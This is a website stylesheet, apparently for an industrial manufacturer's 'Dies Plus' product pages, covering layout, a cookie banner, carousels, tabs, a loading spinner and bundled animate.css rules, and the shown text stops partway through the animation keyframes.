    .box.one-half-box.new-box-style .border-box {
        border: 1px solid #e5e5e5;
        overflow: hidden;
    }

    .box.one-half-box.new-box-style .news-details {
        position: relative;
        top: auto;
        left: auto;
        background-color: #ffffff;
    }

    .box.one-half-box.new-box-style .top-border-details {
        border-top: 1px solid #e5e5e5;
        min-height: 85px;
    }

.latest-news-box .box-5 {
    height: 250px;
    width: 55%;
}

    .latest-news-box .box-5 img {
        height: auto;
        width: 100%;
    }

.latest-news-box .box-6 {
    height: 250px;
    width: 45%;
}

    .latest-news-box .box-6 img {
        height: auto;
        width: 100%;
    }

span.field-validation-error {
    color: #FF0000;
}

.cta-wrap span.field-validation-error {
    font: 400 15px/26px Arial, "Helvetica Neue", Helvetica, sans-serif !important;
}

input[type=radio] {
    -webkit-appearance: radio !important;
}

.inner-banner-details p {
    font-size: 20px;
}

footer ul.sm-icons li a.windows {
    background-position: -383px 0;
    background-color: #00b4f2;
}

footer ul.sm-icons li a:hover.windows {
    background-position: -383px -40px;
    background-color: #fff;
}

.hdndownloadurl {
    display: none !important;
}

/*BOF control explore Navigation*******/
.control-explore {
    border: red solid 0px;
}

    .control-explore a {
        position: absolute !important;
        top: 9px !important;
        right: -30px !important;
        width: auto !important;
        height: 40px !important;
        display: block !important;
    }

    .control-explore ul.dropdown-menu {
        height: auto !important;
        margin: -21px -30px 0 0;
    }

        .control-explore ul.dropdown-menu > li {
            float: none !important;
            width: auto !important;
            height: auto !important;
            margin: 0;
            padding: inherit !important;
            position: relative !important;
            border-left: none !important;
        }

            .control-explore ul.dropdown-menu > li > a {
                display: block !important;
                width: auto !important;
                height: auto !important;
                text-align: left !important;
                margin: 0 !important;
                float: none !important;
                clear: inherit;
                position: relative !important;
                top: 0 !important;
                left: 0 !important;
            }

.head-search-wrap.fedmil-search {
    right: 0 !important;
    width: 86% !important;
}

@media only screen and (min-width: 320px) and (max-width:1024px) {
    .control-explore-wrap {
        display: none;
    }
}
/*EOF control explore Navigation*******/

.newsbtn {
    width: 100%;
    text-align: center;
    padding: 10px;
    font: 550 16px 'Helvetica LT Std';
    text-transform: uppercase;
    border-radius: 0;
    letter-spacing: 1.5px;
    padding: 10px;
    border-radius: 35px;
}

.validation-summary-errors {
    display: none !important;
}

.hdnpardoturl {
    display: none !important;
}

.fmhdnfield {
    display: none !important;
}

.phntext {
    font-size: 14px !important;
}

.piformtitle {
    margin-bottom: 15px;
    font-size: 14px;
    line-height: 24px;
    color: #404042;
    word-break: break-word;
}


/*Corporate Cookie Banner changes Start*/

.accept-btn {
    position: absolute;
    right: 10px;
    top: 44px;
    background-color: #24b300;
    padding: 4px 10px 0px 12px;
    height: 28px;
    width: 30.8px;
}

    .accept-btn span {
        content: '';
        display: block;
        width: 8px;
        height: 16px;
        border: solid #fff;
        border-width: 0 3px 3px 0;
        transform: rotate(45deg);
    }

.custom-msgbox {
    background-color: rgba(242, 175, 50, 1) !important;
    color: #000;
    font-weight: 600;
    position: fixed;
    top: 25px;
    bottom: auto;
    left: 0;
    right: 0;
    max-width: 720px; /*width: 720px;*/
    padding: 0px 50px 0px 10px;
    margin: 0 auto;
    z-index: 1010;
    height: auto;
    opacity: 0.9;
    text-align: center;
    border-radius: 8px;
    -webkit-box-shadow: 0 10px 6px -6px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0 10px 6px -6px rgba(0, 0, 0, 0.4);
    box-shadow: 0 10px 6px -6px rgba(0, 0, 0, 0.4);
}

    .custom-msgbox .cn-button {
        margin-left: 0px;
        vertical-align: text-bottom;
        /*display: block;
        width: 100px;*/
        margin: auto;
    }

    .custom-msgbox a.close {
        top: 10px;
        right: 10px;
        padding: 6px 10px;
    }

    .custom-msgbox.custom-msgbox-bottom {
        bottom: 0;
        top: auto;
    }



@media all and (max-width:992px) {
    .custom-msgbox {
        top: 100px;
        width: 80%;
    }

        .custom-msgbox.custom-msgbox-bottom {
            bottom: 0;
            top: auto;
        }
}

@media all and (max-width:767px) {
    .custom-msgbox {
        width: 95%;
    }

        .custom-msgbox.custom-msgbox-bottom {
            bottom: 0;
            top: auto;
        }
}
/*Corporate Cookie Banner changes End*/

.comtabheight {
    height: auto !important;
}
/*Dies Plus Styles*/
.dies-prod-div img {
    margin: 10px auto;
}
/************Slider CSS**************/
.carousel-control.right, .carousel-control.left {
    background-image: unset;
}

#myCarousel .item h2 {
    font: 500 40px 'Helvetica LT Std';
    color: #f2af32;
}

#myCarousel {
    padding: 70px 0px;
    background-color: #000;
}

.text-white {
    color: white;
}

#myCarousel .carousel-control .glyphicon-chevron-right {
    background-image: url(/Content/images/arrow-slider-right.svg);
    background-position: center center;
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
    background-size: 25px;
    margin-left: 10px;
    text-indent: -99999px;
    display: block;
}

    #myCarousel .carousel-control .glyphicon-chevron-right:hover {
        background-image: url(/Content/images/arrow-slider-right-h.svg);
    }

#myCarousel .carousel-control .glyphicon-chevron-left {
    background-image: url(/Content/images/arrow-slider.svg);
    background-position: center center;
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
    background-size: 25px;
    margin-left: 10px;
    text-indent: -99999px;
    display: block;
}

    #myCarousel .carousel-control .glyphicon-chevron-left:hover {
        background-image: url(/Content/images/arrow-slider.svg);
    }

#myCarousel .carousel-indicators .active {
    background-color: unset;
    border: 2px solid #df9101;
}

#myCarousel .carousel-indicators {
    bottom: 20px;
}

    #myCarousel .carousel-indicators li {
        width: 12px;
        height: 12px;
        background-color: unset;
        border: 2px solid #a2a2a2;
    }

#myCarousel .slide-content {
    padding-left: 30px;
}

    #myCarousel .slide-content p, #myCarousel .slide-content a {
        color: #fff;
        line-height: 2;
    }

.slide-text h2 {
    padding-bottom: 10px;
    margin-bottom: 10px;
    font: 700 30px 'Helvetica LT Std';
    text-transform: none;
    background: url(/Content/images/head-line.svg) bottom left no-repeat;
}
/***********Category CSS***************/
.cat-featured-pro {
    padding: 0 0 15px 0; /*Changes NP*/
    margin: 0;
    overflow: hidden;
    text-align: center;
}

    .cat-featured-pro .item {
        height: 250px;
        border: 1px solid #5c5c5c;
        margin-bottom: 24px;
    }

        .cat-featured-pro .item h3 {
            padding: 16px;
            font-weight: bold;
        }

        .cat-featured-pro .item .box {
            overflow: hidden;
            text-align: center;
            position: relative;
            height: 100%;
            background: url(/Content/images/blank.png) left top rgba(0,0,0,0);
            text-transform: uppercase;
        }

.cat-main {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-wrap: wrap;
}

.cat-featured-pro .item .box .BoxHover {
    background: #f2af32;
    height: 100%;
    display: none;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
}

    .cat-featured-pro .item .box .BoxHover div {
        -webkit-transform: translate3d(0, -50%, 0) !important;
        transform: translate3d(0, -50%, 0) !important;
        padding: 50px 5%;
        top: 50%;
        z-index: 5;
        position: absolute;
        width: 100%;
    }

    .cat-featured-pro .item .box .BoxHover h4 {
        font: 700 14px 'Helvetica LT Std';
        color: #000;
        text-transform: uppercase;
        letter-spacing: normal;
        margin-bottom: 10px;
    }

    .cat-featured-pro .item .box .BoxHover a {
        background: #0060a9;
        color: #fff;
        font-size: 10px;
        padding: 4px 12px;
        display: inline-block;
        text-decoration: none;
        text-transform: uppercase;
        border-radius: 0;
    }

.cat-featured-pro .item .box img {
    width: 100%;
    margin: 0 auto;
    transform-style: flat !important;
}

.cat-featured-pro .item:hover .box .BoxHover {
    display: block;
    opacity: 1;
    transition: opacity .5s ease-in;
    -o-transition: opacity .5s ease-in;
    -ms-transition: opacity .5s ease-in;
    -moz-transition: opacity .5s ease-in;
    -webkit-transition: opacity .5s ease-in;
}

.dies-about-header h2 {
    font-size: 30px;
    font: 400 43px 'Helvetica LT Std' !important;
    color: #000;
}

.dies-about-header p {
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 1px;
    margin-bottom: 8px;
}

.sub-header {
    box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.28);
    padding: 0px 15px 40px 15px;
}

.sub-categories {
    padding: 10px 0;
}

    .sub-categories .dies-prod-div {
        text-align: left; /*width: auto;*/
    }

        .sub-categories .dies-prod-div ul li {
            padding: 0 0 0 20px;
            background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
        }

        .sub-categories .dies-prod-div h3 {
            padding-top: 0px;
        }

.px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 5px;
}

.float-right {
    float: right;
    padding-bottom: 25px;
}

.dp-table tbody {
    border: 1px solid #e1e1e1;
}

.dp-table th {
    background: #e1e1e1;
    color: #000;
    border-radius: 0;
    font: 300 20px 'Helvetica LT Std';
    text-transform: uppercase;
    letter-spacing: 5px;
}

.dp-content-imgs img {
    width: 100%;
    padding-bottom: 24px;
}

.dp-inner-header {
    margin-top: 0px; /*Changes NP*/
    /*padding-bottom: 40px !important; Changes NP*/
}

    .dp-inner-header p {
        margin-bottom: 6px;
        line-height: 20px;
    }

    .dp-inner-header h2 {
        font: 400 32px 'Helvetica LT Std';
        color: #000;
        padding-top: 10px;
        padding-bottom: 10px; /*Changes NP*/
    }

    .dp-inner-header h3 {
        margin-bottom: 0px;
    }

    .dp-inner-header .sub-categories {
        padding-bottom: 0px;
    }

.sub-header img {
    /* height: 350px; */
    height: fit-content;
}

#divContainEmplyoment {
    text-align: -webkit-center;
}

    #divContainEmplyoment p {
        text-align: center;
        font-weight: 400;
        color: #000000;
        font-size: 28px;
    }

    #divContainEmplyoment a {
        padding: 14px 0px;
        display: inline-block;
    }

.sub-categories .dies-prod-div h3 {
    padding-top: 24px;
}

.dp-inner-header ul {
    padding-left: 0px !important;
}

.dp-header-h2 h2 {
    float: unset !important;
    text-align: center;
    margin-bottom: 25px;
    overflow: hidden;
}

.lnk-prodref {
    text-align: left;
}

    .lnk-prodref .dies-prod-div {
        padding-left: 0px;
        width: 20%;
    }

    .lnk-prodref img {
        margin: 20px 0px;
        width: 221px;
        object-fit: fill;
    }

    .lnk-prodref h4 {
        margin-top: 0px;
    }

    .lnk-prodref:hover {
        text-decoration: unset !important;
    }

.prod-sm-img img {
    max-width: 100%;
}

.pt-0 {
    padding-top: 0 !important;
}
/*Mouse hover Slider*/
* {
    box-sizing: border-box;
}

.Bullet-Style li {
    padding: 0 0 0 20px;
    background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
}
/*** START BS OVERRIDES ***/

.features .v-tabs .v-tab-head a, .features .v-tabs a.v-tab-head {
    color: #292929;
    cursor: pointer;
    display: block;
    padding: 15px 30px 15px 15px;
    margin: 0;
    text-align: left;
}

    .features .v-tabs .v-tab-head a.active, .features .v-tabs .v-tab-head a:hover, .features .v-tabs a.v-tab-head.active, .features .v-tabs a.v-tab-head:hover {
        font-weight: bold;
        text-decoration: none;
        transition: 1s;
        left: 0;
    }

.v-tabs {
    padding-top: 20px;
}

.features .v-tabs .v-tab-head button {
    position: relative;
    display: inline-block;
    width: 45%;
    background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
    border: unset;
    text-align: left;
    font-size: 20px;
    padding-bottom: 10px;
    padding-left: 20px;
}
/* Style the buttons inside the tab */
.tab button {
    display: block;
    background-color: inherit;
    color: black;
    padding: 22px 16px;
    width: 100%;
    border: none;
    outline: none;
    text-align: left;
    cursor: pointer;
    font-size: 17px;
}
    /* Change background color of buttons on hover */
    .tab button:hover {
        background-color: #ddd;
    }
    /* Create an active/current "tab button" class */
    .tab button.active {
        background-color: #ccc;
    }
/* Style the tab content */

#features {
    margin-bottom: 20px;
}

.tabcontent {
    float: right;
    padding: 30px 0px;
    display: none;
}

    .tabcontent img {
        width: 420px;
        height: 200px;
    }

.cat-main .dies-prod-div {
    width: 260px;
    height: 300px;
    margin: 10px;
}

/*Mouse hover Slider End*/
@media all and (max-width:767px) {
    .dies-prod-div {
        margin: auto;
        float: unset;
    }
}

@media all and (max-width:992px) {
    .cat-main {
        justify-content: center;
    }

    .pro-main-img {
        text-align: center;
    }

    .sub-header img {
        height: fit-content;
        width: 100%;
    }

    .tabcontent {
        float: unset;
        text-align: center;
    }

    #myCarousel .slide-content {
        text-align: center !important;
    }

    .dp-avtar {
        text-align: center;
    }

    .prod-img-lst .dies-prod-div img {
        /*width: 221px;*/
        margin: 20px auto !important; /*Changes NP*/
    }

    .sub-categories .dies-prod-div .float-right {
        float: unset !important;
        text-align: center;
        padding-bottom: 0px; /*Changes NP*/
    }
}

@media all and (max-width:500px) {
    .lnk-prodref .dies-prod-div {
        text-align: center;
        width: 100%;
    }

    .sub-categories .dies-prod-div {
        text-align: left; /*Changes NP*/
    }

    .inner-container h3 {
        text-align: center;
    }

    .features .v-tabs .v-tab-head button {
        width: 100%;
    }
}

@media all and (max-width:1200px) {
    .dp-avtar {
        text-align: center;
    }

    #myCarousel .slide-content {
        text-align: center !important;
    }
}

@media all and (max-width:520px) {
    .dp-avtar img {
        width: 100%;
    }

    #myCarousel .carousel-control .glyphicon-chevron-left {
        margin-left: 0px;
    }

    #myCarousel .item h2 {
        font: 500 40px 'Helvetica LT Std';
        color: #f2af32;
        margin-top: 24px;
    }
}

@media all and (max-width:600px) {
    .cat-main .dies-prod-div {
        width: 100%;
        height: auto;
    }

    .cat-featured-pro .cat-main .item {
        height: auto;
    }

        .cat-featured-pro .cat-main .item .box img {
            width: 100%;
            height: auto;
            margin: 0 auto;
        }
}
/*Diesplus palak change Start*/
.dies-about-header h3 strong {
    font-weight: normal;
    line-height: 27px;
}

#myCarousel .item .row {
    display: flex;
    align-items: center;
}

.features .v-tabs .v-tab-head button {
    font-family: 'Helvetica LT Std';
}

.tabcontent img {
    width: auto;
    height: 200px;
}

.cat-featured-pro .prod-img-lst .dies-prod-div .div-ind-served img {
    margin: 4px;
    width: 19%;
}

@media all and (max-width:1200px) {
    .cat-featured-pro .prod-img-lst .dies-prod-div .div-ind-served img {
        width: 23%;
        height: 155px;
    }

    .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served {
        width: 25%;
        float: left;
    }

        .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served img {
            width: 100%;
            height: 155px;
        }
}

@media all and (max-width:767px) {
    .cat-featured-pro .prod-img-lst .dies-prod-div .div-ind-served img {
        width: 31%;
    }

    .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served {
        width: 31%;
        float: left;
    }

        .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served img {
            width: 100%;
        }
}

@media all and (max-width:568px) {
    .cat-featured-pro .prod-img-lst .dies-prod-div .div-ind-served img {
        width: 47%;
    }

    .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served {
        width: 47%;
        float: left;
    }

        .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served img {
            width: 100%;
        }

    .cat-featured-pro .tabcontent img {
        width: 100%;
        height: auto;
    }
}

@media all and (max-width:480px) {
    .cat-featured-pro .prod-img-lst .dies-prod-div .div-ind-served img {
        width: 100%;
        height: auto;
    }

    .cat-featured-pro .lnk-prodref img {
        width: 100%;
        height: auto;
        object-fit: cover;
    }

    .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served {
        padding: 0 !important;
        width: 100%;
        height: auto;
    }

        .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served img {
            width: 100%;
        }
}

@media all and (max-width:1200px) {
    #myCarousel .item .row {
        display: block;
    }

        #myCarousel .item .row .avtar.dp-avtar {
            margin-bottom: 35px;
        }
}
/*Diesplus palak change End*/
/*Changes NP Start*/
@media all and (max-width:1299x) {
    .sub-header img {
        height: fit-content;
        width: 100%;
    }
}

@media all and (max-width:767px) {
    .grpelem {
        padding-bottom: 10px;
    }
}

.services .prod-img-lst .dies-prod-div img {
    width: 100%;
    margin: 10px auto;
    text-align: center;
}

.dies-prod-div .prod-sm-img, .dies-prod-div .pro-main-img {
    text-align: center;
}
/*Changes NP End*/
/****************
Machining capabilities styles
Dhiral's changes - 05-25
****************/

/*.cookie-msg{
background-color: rgba(242, 175, 50,0.9) !important;
opacity: 1 !important;
}*/

@media (max-width: 767px) {
    .dp-table th {
        font: 300 16px 'Helvetica LT Std' !important;
    }

    .sub-header .uppercase, .sub-header .col-md-4.text-right {
        text-align: center !important;
    }

    .prod-img-lst .dies-prod-div img {
        max-width: 100%;
        height: auto;
        width: auto;
    }
}

/****************
Machining capabilities styles end
Dhiral's changes - 05-25
****************/

/*Dies Plus Css Changes End */

footer ul.sm-icons li a.instagram {
    background-position: -335px 0;
    background-color: #9c27b0;
}

footer ul.sm-icons li a:hover.instagram {
    background-position: -335px -40px;
    background-color: #fff;
}

#related-products, #related-products .owl-stage-outer {
    height: inherit !important;
}

.banner_logo {
    display: block;
    width: 350px;
    position: absolute;
    top: 150px;
    left: 0;
}

@media only screen and (max-width:768px) {
    .banner_logo {
        left: 20px;
        margin-top: -50px;
    }
}

@media only screen and (max-width:767px) {
    .banner_logo {
        left: 20px;
        margin-top: -80px;
    }
}

@media only screen and (max-width:420px) {
    .banner_logo {
        width: 60%;
        margin-top: -40px;
    }
}

.control-home-prod .view:hover {
    border: 5px solid #f2af32;
    margin: 0px;
}
.blog-imgs {
    height: 280px;
    display: flex;
    align-items: center;
    justify-content: center;
	overflow:hidden;
}

.blog-details {
    height: 90px;
}

.stpformhead {
    font-size: 17px !important;
}

.verticalmarketlist {
    margin-bottom: 10px;
    background-color: #f0ad32;
    display: flex;
    align-items: center;
    border-radius: 100px;
}

    .verticalmarketlist img {
        width: 85px;
		margin-right: 10px;
		object-fit: cover;
		vertical-align: middle;
		margin-left: 10px;
		margin-bottom: 5px;
    }

    .verticalmarketlist a {
        color: black;
        font-size: 20px;
        font-weight: bold;
        text-decoration: none;
        text-align: left;
        letter-spacing: 0px;
		display: flex;
		align-items: center;
    }

.ctrlpolicy {
    color: #fff !important;
    font-size: 15px !important;
    font-weight: bold !important;
}

.owl-products-rowone-controls .slick-slide img {
    height: 230px !important;
}

.product-box .owl-products-rowone-controls .pro-item {
    height: 300px !important;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    /* IE10 + CSS here*/
    .innerSearch input {
        padding-bottom: 17px;
    }

    .features .v-tabs .v-tab-head button {
        border: none;
    }
	
	.lnk-prodref {
        text-decoration:none;
    }
	
	
}

/*Start: Vertical Market Details page*/
 
.verticalmarket .hideBlock {
    display: none;
}

.verticalmarket h2.uppercase {
    margin-bottom: 10px;
}

ul.certificate-otto {
	padding: 0;
	margin:  0 0 30px 0;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}

ul.certificate-otto li {
	background-size: 100px !important;
	background-position: center !important;
	flex: 0 0 16.6%;
	margin-bottom: 65px;
}
ul.certificate-otto li .box {
	position: relative;
	padding: 190px 0 0 0;
}

@media only screen and (max-width: 480px){
	ul.certificate-otto li {flex:0 0 100%;margin-bottom: 0;}
}
@media only screen and (max-width: 480px){
	ul.certificate-otto li {flex:0 0 100%;margin-bottom: 0;}
}

/*End: Vertical Market Details page*/
#loader:after, #loader:before { content: ""; position: absolute }
#loader-wrapper { background: rgba(0,0,0,.6); position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 10000 }
#loader { display: block; position: relative; left: 50%; top: 50%; width: 150px; height: 150px; margin: -75px 0 0 -75px; border-radius: 50%; border: 3px solid transparent; border-top-color: #3498db; -webkit-animation: spin 2s linear infinite; animation: spin 2s linear infinite }
#loader:before { top: 5px; left: 5px; right: 5px; bottom: 5px; border-radius: 50%; border: 3px solid transparent; border-top-color: #e74c3c; -webkit-animation: spin 3s linear infinite; animation: spin 3s linear infinite }
#loader:after { top: 15px; left: 15px; right: 15px; bottom: 15px; border-radius: 50%; border: 3px solid transparent; border-top-color: #f9c922; -webkit-animation: spin 1.5s linear infinite; animation: spin 1.5s linear infinite }
@-webkit-keyframes spin { 0% {
-webkit-transform:rotate(0);
-ms-transform:rotate(0);
transform:rotate(0)
}
100% {
-webkit-transform:rotate(360deg);
-ms-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes spin { 0% {
-webkit-transform:rotate(0);
-ms-transform:rotate(0);
transform:rotate(0)
}
100% {
-webkit-transform:rotate(360deg);
-ms-transform:rotate(360deg);
transform:rotate(360deg)
}
}
.innov-blog .video-bar iframe, body form { height: auto }
.video-listing-wrap .video-list article { border-bottom: #e3e3e3 solid 1px; padding-bottom: 40px; margin-bottom: 40px; overflow: hidden; position: relative!important; top: auto!important; transform: none!important }
.breadcrumbwrap ol li span { font-size: 14px; color: #df9101; letter-spacing: normal; text-decoration: none }
.jcarousel-skin-tango .jcarousel-direction-rtl { direction: rtl }
.jcarousel-skin-tango .jcarousel-container-horizontal { width: 100% }
.jcarousel-skin-tango .jcarousel-container-vertical { width: 100%; height: 648px }
.jcarousel-skin-tango .jcarousel-clip { overflow: hidden }
.jcarousel-skin-tango .jcarousel-clip-horizontal { width: 100%; height: 161px }
.jcarousel-skin-tango .jcarousel-clip-vertical { width: 100%; height: 648px }
.jcarousel-skin-tango .jcarousel-item { width: 100%; height: 161px; border-bottom: 0!important }
.jcarousel-skin-tango .jcarousel-item-horizontal { margin-left: 0; margin-right: 10px; width: 161px }
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal { margin-left: 10px; margin-right: 0 }
.jcarousel-skin-tango .jcarousel-item-vertical { margin-bottom: 0 }
.jcarousel-skin-tango .jcarousel-item-placeholder { background: #fff; color: #000 }
.jcarousel-skin-tango .jcarousel-next-horizontal { position: absolute; top: 50%; right: 0; margin-top: -15px; width: 30px; height: 30px; cursor: pointer; background: url(/Content/images/arrow-slider-right.svg) center center no-repeat #333; background-size: 20px }
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal { left: 5px; right: auto; background-image: url(/Content/images/arrow-slider-right-h.svg) }
.jcarousel-skin-tango .jcarousel-next-horizontal:active, .jcarousel-skin-tango .jcarousel-next-horizontal:focus, .jcarousel-skin-tango .jcarousel-next-horizontal:hover { background-image: url(/Content/images/arrow-slider-right-h.svg) }
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover { cursor: default; background-image: url(/Content/images/arrow-slider-right-h.svg) }
.jcarousel-skin-tango .jcarousel-prev-horizontal { position: absolute; top: 50%; left: 0; margin-top: -15px; width: 30px; height: 30px; cursor: pointer; background: url(/Content/images/arrow-slider-right.svg) center center no-repeat #333; -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); background-size: 20px }
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal { left: auto; right: 5px; background-image: url(/Content/images/arrow-slider-right.svg) }
.jcarousel-skin-tango .jcarousel-prev-horizontal:active, .jcarousel-skin-tango .jcarousel-prev-horizontal:focus, .jcarousel-skin-tango .jcarousel-prev-horizontal:hover { background-image: url(/Content/images/arrow-slider-right-h.svg) }
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover { cursor: default; background-image: url(/Content/images/arrow-slider-right-h.svg);opacity:0.5; }
.jcarousel-skin-tango .jcarousel-next-vertical { position: absolute; bottom: -30px; left: 50%; margin-left: -10px; width: 20px; height: 20px; cursor: pointer; background: url(/Content/images/arrow-slider-right-slick.svg) no-repeat; background-size: 20px; -webkit-transform: rotate(-270deg); -moz-transform: rotate(-270deg); -ms-transform: rotate(-270deg); -o-transform: rotate(-270deg); transform: rotate(-270deg) }
.jcarousel-skin-tango .jcarousel-next-vertical:active, .jcarousel-skin-tango .jcarousel-next-vertical:focus, .jcarousel-skin-tango .jcarousel-next-vertical:hover { background: url(/Content/images/arrow-slider-right-slick.svg) no-repeat; background-size: 20px; }
.jcarousel-skin-tango .jcarousel-next-disabled-vertical, .jcarousel-skin-tango .jcarousel-next-disabled-vertical:active, .jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus, .jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover { cursor: default; background: url(/Content/images/arrow-slider-slick.svg) no-repeat; background-size: 20px;-webkit-transform: rotate(-90deg); -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); transform: rotate(-90deg) }
.jcarousel-skin-tango .jcarousel-prev-vertical { position: absolute; top: -30px; left: 50%; margin-left: -10px; width: 20px; height: 20px; cursor: pointer; background: url(/Content/images/arrow-slider-slick.svg) no-repeat; background-size: 20px; -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg) }
.jcarousel-skin-tango .jcarousel-prev-vertical:active, .jcarousel-skin-tango .jcarousel-prev-vertical:focus, .jcarousel-skin-tango .jcarousel-prev-vertical:hover { background: url(/Content/images/arrow-slider-slick.svg) no-repeat; background-size: 20px }
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical, .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active, .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus, .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover { cursor: default; background: url(/Content/images/arrow-slider-slick.svg) no-repeat; background-size: 20px }

/*!
 * Tab drop for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.nav-tabs,
.nav-pills {
  position: relative;
}

@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes 